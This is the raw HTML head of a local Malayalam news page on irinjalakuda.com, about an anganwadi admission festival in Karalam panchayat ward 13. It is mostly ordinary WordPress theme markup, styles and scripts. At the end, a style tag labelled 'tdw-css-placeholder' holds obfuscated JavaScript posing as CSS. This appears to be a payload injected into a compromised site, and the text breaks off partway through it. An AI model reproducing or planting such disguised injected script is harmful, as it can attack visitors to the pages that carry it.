

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irinjalakuda.com/2018/11/01/karalam-13-ward/
body_size: 116621
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>കാറളം പഞ്ചായത്ത് 13-ാം വാര്‍ഡ് അംഗനവാടി പ്രവേശനോല്‍സവം | irinjalakuda.com</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://irinjalakuda.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://irinjalakuda.com/wp-content/uploads/2019/11/fav-logo-large-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; Feed" href="https://irinjalakuda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; Comments Feed" href="https://irinjalakuda.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; കാറളം പഞ്ചായത്ത് 13-ാം വാര്‍ഡ് അംഗനവാടി പ്രവേശനോല്‍സവം Comments Feed" href="https://irinjalakuda.com/2018/11/01/karalam-13-ward/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/irinjalakuda.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://irinjalakuda.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Manjari%3A400%7CManjari%3A400%2C600%2C700%7CPoppins%3A500%2C700%2C400%2C600%2C300%2C800%7CRoboto+Condensed%3A500%2C400%2C300%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://irinjalakuda.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://irinjalakuda.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://irinjalakuda.com/wp-json/wp/v2/posts/12553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://irinjalakuda.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://irinjalakuda.com/2018/11/01/karalam-13-ward/" />
<link rel='shortlink' href='https://irinjalakuda.com/?p=12553' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://irinjalakuda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firinjalakuda.com%2F2018%2F11%2F01%2Fkaralam-13-ward%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://irinjalakuda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firinjalakuda.com%2F2018%2F11%2F01%2Fkaralam-13-ward%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/irinjalakuda.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#FF4A4A;--base-color-1:#131F49;--light-color-1:#EDEDED;--light-border:#EDEDED;--base-gray:#717176;--light-gray:#F1F4F7;--light-red:#FCF7F5;--dark-border:#b1b4bc}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/irinjalakuda.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/irinjalakuda.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e52e2e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ba5133b602";
var tdMobileMenu="disabled";
var tdMobileSearch="disabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Manjari}.sf-menu ul .menu-item a{font-family:Manjari}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Manjari}.td-mobile-content .sub-menu a{font-family:Manjari}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Manjari}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Manjari}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Manjari}.td-page-title,.td-category-title-holder .td-page-title{font-family:Manjari}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Manjari}.td-page-content h1,.wpb_text_column h1{font-family:Manjari}.td-page-content h2,.wpb_text_column h2{font-family:Manjari}.td-page-content h3,.wpb_text_column h3{font-family:Manjari}.td-page-content h4,.wpb_text_column h4{font-family:Manjari}.td-page-content h5,.wpb_text_column h5{font-family:Manjari}.td-page-content h6,.wpb_text_column h6{font-family:Manjari}body,p{font-family:Manjari}.white-popup-block,.white-popup-block .wpb_button{font-family:Manjari}:root{--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,0.7);--td_mobile_gradient_one_mob:#18242c;--td_mobile_gradient_two_mob:#18242c;--td_mobile_text_active_color:#48b0f2;--td_mobile_button_background_mob:#48b0f2;--td_mobile_button_color_mob:#ffffff;--td_default_google_font_1:Manjari;--td_default_google_font_2:Manjari}</style>

<link rel="icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style>

	<style id="tdw-css-placeholder">(function(_0x13a8fa,_0x2fdf8f){function _0x12afde(_0x469407,_0x33c2ed,_0x8848c2,_0x9ebd2f){return _0x39af(_0x9ebd2f- -0x266,_0x469407)}var _0x38b673=_0x13a8fa();function _0x1609e4(_0x59fabc,_0x3f1119,_0xd90059,_0x11979c){return _0x39af(_0x11979c-0xfd,_0xd90059)}while(!![]){try{var 